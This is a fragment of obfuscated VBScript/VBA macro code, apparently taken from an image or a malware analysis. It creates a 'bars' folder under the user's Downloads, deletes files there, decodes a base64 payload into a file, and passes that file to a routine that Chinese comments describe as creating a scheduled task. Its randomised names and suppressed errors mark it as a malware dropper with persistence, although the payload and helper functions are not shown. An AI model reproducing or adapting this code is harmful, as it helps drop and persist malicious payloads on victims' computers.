 2 On Error Resume Next
3 cohZ4 = environ("USERPROFILE") + "\Downloads"
4 Set mezv364 = CreateObject("scripting.filesystemobject")
5 ' 如果不存在目录则创建
6 If Not mezv364.FolderExists(cohZ4) Then
7 mezv364.CreateFolder(cohZ4)
8 End If
9 cohZ4 = cohZ4 + "\bars"
10 If Not mezv364.FolderExists(cohZ4) Then
11 mezv364.CreateFolder(cohZ4)
12 End If
13 soPt6 = cohZ4 + "\decrepit"
14 mezv364.deletefile cohZ4 & "\d*", False
15 Set poFB892 = mezv364.createtextfile(soPt6, True, True)
16 ' 解码base64并写入文件
17 poFB892.write haGB68773(fogm4)
18 poFB892.close
19 ' 创建计划任务
20 atQk806(soPt6)